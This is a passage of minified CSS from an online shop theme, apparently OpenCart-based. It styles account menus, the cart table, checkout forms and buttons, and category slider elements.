.edit-returns{display:none}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:none}.account-page
.title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-list>li>a:hover{box-shadow:none}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\f0d6' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .cart-table table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}.route-checkout-cart .cart-table
table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-cart .cart-table table thead
td{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1)}.route-checkout-cart .cart-table table thead td, .route-checkout-cart .cart-table table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:none !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-cart .cart-table table tfoot
td{background:rgba(240, 242, 245, 1)}.route-checkout-cart .cart-table table tfoot td, .route-checkout-cart .cart-table table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-cart .cart-table .table-responsive{border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-checkout-cart .cart-table .table-responsive>table{border-width:0px !important}.route-checkout-cart .cart-table .table-responsive::-webkit-scrollbar-thumb{background-color:rgba(227, 39, 40, 1)}.route-checkout-cart .cart-table .table-responsive::-webkit-scrollbar-track{background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-table .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-cart .td-qty .stepper input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:0px !important;box-shadow:none}.route-checkout-cart .td-qty .stepper input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.route-checkout-cart .td-qty .stepper input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;box-shadow:none}.route-checkout-cart .td-qty
.stepper{width:80px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:0px}.route-checkout-cart .td-qty .stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-checkout-cart .td-qty .btn-update.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .btn-update.btn:active, .route-checkout-cart .td-qty .btn-update.btn:hover:active, .route-checkout-cart .td-qty .btn-update.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-checkout-cart .td-qty .btn-update.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.route-checkout-cart .td-qty .btn-update.btn:hover, .route-checkout-cart .td-qty .btn-update.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover{box-shadow:none}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{color:rgba(28, 28, 28, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover, .route-checkout-cart .td-qty .btn-remove.btn:active:hover{border-color:rgba(227, 39, 40, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart
.buttons{border-radius:0px;font-family:'Archivo';font-weight:400}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels
.title{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:capitalize;background:rgba(58, 71, 84, 1);border-width:0px;border-radius:0px;padding:8px;padding-right:12px;padding-left:12px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;display:block}.route-checkout-cart .cart-panels
label{font-family:'Archivo';font-weight:700;font-size:13px;text-transform:capitalize}.route-checkout-cart .cart-panels .has-error{color:rgba(227, 39, 40, 1) !important;font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important;color:rgba(28, 28, 28, 1) !important;text-transform:capitalize !important}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-checkout-cart .cart-panels
legend{font-family:adineue-pro-cyr-bold;font-size:20px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:2px;padding-left:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-checkout-cart .cart-panels legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels legend::after, .route-checkout-cart .cart-panels legend.page-title>span::after{width:150px;height:2px;background:none}.route-checkout-cart .cart-panels .has-error .form-control{border-style:solid !important;border-color:rgba(227, 39, 40, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(227, 39, 40, 1);text-transform:capitalize}.route-checkout-cart .cart-panels .form-group{margin-bottom:5px;box-shadow:none}.route-checkout-cart .cart-panels .form-group:hover{box-shadow:none}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(0, 0, 0, 0) !important}.route-checkout-cart .cart-panels input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.route-checkout-cart .cart-panels input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-cart .cart-panels input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-cart .cart-panels textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.route-checkout-cart .cart-panels textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-cart .cart-panels textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-cart .cart-panels select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:300px}.route-checkout-cart .cart-panels select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-cart .cart-panels select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-cart .cart-panels
.radio{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(41, 46, 46, 1);text-transform:capitalize;width:100%}.route-checkout-cart .cart-panels
.checkbox{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:capitalize;width:100%}.route-checkout-cart .cart-panels .input-group .form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none}.route-checkout-cart .cart-panels .input-group .form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-cart .cart-panels .input-group .form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none;min-width:40px;min-height:40px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:none}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn:active, .route-checkout-cart .cart-panels .buttons .pull-right .btn:hover:active, .route-checkout-cart .cart-panels .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-checkout-cart .cart-panels .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover, .route-checkout-cart .cart-panels .buttons .pull-right .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{box-shadow:none}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{color:rgba(28, 28, 28, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover, .route-checkout-cart .cart-panels .buttons .pull-left .btn:active:hover{border-color:rgba(227, 39, 40, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-checkout-cart .cart-panels{font-family:'Archivo';font-weight:400;font-size:14px}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:none}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.refine-title::after{display:none}.refine-title.page-title>span::after{display:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-bottom:30px;overflow:hidden}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:20px;height:50px;background:rgba(28, 28, 28, 1);border-width:0px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:0%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(227, 39, 40, 1)}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:0;;padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(227, 39, 40, 1)}.refine-categories .swiper-pagination>span{border-radius:50px}.refine-item
a{padding:7px;border-radius:10px;box-shadow:none}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block;;box-shadow:none}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(105, 105, 115, 1);text-align:center}.refine-item a:hover .refine-name{color:rgba(227, 39, 40, 1)}.refine-name .count-badge{display:none}.route-checkout-checkout #content .panel-group .panel-heading a::before{content:'\e145' !important;font-family:icomoon !important;font-size:20px;color:rgba(105, 105, 115, 1);margin-right:3px;order:10}.desktop .route-checkout-checkout #content .panel-group .panel-heading:hover a::before{color:rgba(227, 39, 40, 1)}.route-checkout-checkout #content .panel-group .panel-active .panel-heading a::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1)}.route-checkout-checkout #content .panel-group .panel-heading
a{justify-content:space-between;font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(28, 28, 28, 1);text-transform:uppercase;padding:10px;padding-right:5px;padding-left:5px}.route-checkout-checkout #content .panel-group .panel-heading:hover
a{color:rgba(227, 39, 40, 1)}.route-checkout-checkout #content .panel-group .panel-active .panel-heading:hover a, .route-checkout-checkout #content .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.route-checkout-checkout #content .panel-group .panel-heading{background:rgba(226, 226, 226, 1);box-shadow:none}.route-checkout-checkout #content .panel-group .panel-heading:hover, .route-checkout-checkout #content .panel-group .panel-active .panel-heading{box-shadow:none}.route-checkout-checkout #content .panel-group .panel-active .panel-heading:hover, .route-checkout-checkout #content .panel-group .panel-active .panel-heading{box-shadow:none}.route-checkout-checkout #content .panel-group .panel-body{background:none;padding-bottom:20px}.route-checkout-checkout #content
label{font-family:'Archivo';font-weight:700;font-size:14px}.route-checkout-checkout #content .has-error{font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important}.route-checkout-checkout #content .form-group .control-label{max-width:150px;margin-bottom:5px;justify-content:flex-start}.route-checkout-checkout #content .has-error .form-control{border-style:solid !important}.route-checkout-checkout #content .required .control-label::after, .route-checkout-checkout #content .required .control-label + div::before, .route-checkout-checkout #content .text-danger{font-family:'Archivo';font-weight:400;font-size:14px}.route-checkout-checkout #content .form-group{margin-bottom:5px;box-shadow:none}.route-checkout-checkout #content .form-group:hover{box-shadow:none}.route-checkout-checkout #content .required.has-error .control-label::after, .route-checkout-checkout #content .required.has-error .control-label+div::before{color:rgba(227, 39, 40, 1) !important}.route-checkout-checkout #content .required .control-label::after, .route-checkout-checkout #content .required .control-label+div::before{margin-left:3px;margin-top:3px}.route-checkout-checkout #content input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.route-checkout-checkout #content input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #content input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #content textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.route-checkout-checkout #content textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #content textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #content select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px}.route-checkout-checkout #content select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #content select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #content
.radio{font-family:'Archivo';font-weight:400;font-size:14px;width:100%;margin-bottom:5px !important;padding-right:10px !important}.route-checkout-checkout #content
.checkbox{font-family:'Archivo';font-weight:400;font-size:14px;width:100%}.route-checkout-checkout #content .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.route-checkout-checkout #content .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-checkout #content
.buttons{border-radius:0px;font-family:'Archivo';font-weight:400}.route-checkout-checkout #content .buttons .pull-right .btn, .route-checkout-checkout #content .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.route-checkout-checkout #content .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-checkout #content .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.route-checkout-checkout #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-checkout #content .buttons .pull-left .btn, .route-checkout-checkout #content .buttons .pull-left .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.route-checkout-checkout #content .buttons .pull-left .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-checkout-checkout #content .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.route-checkout-checkout #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-checkout #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-checkout #content .buttons > div
.btn{width:100%}.route-checkout-checkout #content .buttons .pull-left{margin-right:0}.route-checkout-checkout #content .buttons>div+div{padding-left:10px}.route-checkout-checkout #content .buttons .pull-right:only-child{flex:1}.route-checkout-checkout #content .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-checkout #content .buttons input+.btn{margin-top:5px}.route-checkout-checkout #content table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}.route-checkout-checkout #content
table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-checkout #content table thead
td{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1)}.route-checkout-checkout #content table thead td, .route-checkout-checkout #content table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:none !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-checkout #content table tfoot
td{background:rgba(240, 242, 245, 1)}.route-checkout-checkout #content table tfoot td, .route-checkout-checkout #content table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.route-checkout-checkout #content .table-responsive{border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-checkout-checkout #content .table-responsive>table{border-width:0px !important}.route-checkout-checkout #content .table-responsive::-webkit-scrollbar-thumb{background-color:rgba(227, 39, 40, 1)}.route-checkout-checkout #content .table-responsive::-webkit-scrollbar-track{background-color:rgba(238, 238, 238, 1)}.route-checkout-checkout #content .table-responsive::-webkit-scrollbar{height:2px;width:2px}.route-checkout-checkout #payment
